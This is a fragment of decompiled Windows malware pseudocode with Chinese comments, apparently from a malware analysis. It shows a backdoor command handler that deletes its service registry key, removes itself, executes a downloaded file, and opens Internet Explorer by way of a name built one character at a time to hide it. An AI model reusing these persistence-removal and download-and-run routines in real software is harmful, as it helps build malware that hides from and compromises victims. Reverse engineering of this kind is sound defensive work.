 v148 = '\\';
v149 = 0; // SYSTEM\\CurrentControlSet\\Services\\
sprintf(&pszSubKey, "%s%s", &v115, "Ghijkl Nopqrstu Wxy");
SHDeleteKeyA(HKEY_LOCAL_MACHINE, &pszSubKey);
((void (__cdecl *)(_DWORD))v114)(0);// 删除服务
sub_40355B(); // 自删除
WinExec(&Dest, 0); // 执行下载的文件
ExitProcess(0);
}
break;
case 0x14u:
File = 'i'; // iexplore.exe
v57 = 'e';
v58 = 'x';
v59 = 'p';
v60 = 'l';
v61 = 'o';
v62 = 'r';
v63 = 'e';
v64 = '.';
v65 = 'e';
v66 = 'x';
v67 = 'e';
v68 = 0;
Operation = 'o';
v110 = 'p';
v111 = 'e';
v112 = 'n';
v113 = 0;
v7 = GetDesktopWindow();
ShellExecuteA(v7, &Operation, &File, Parameters, 0, 1);// 通过ie打开
break;
}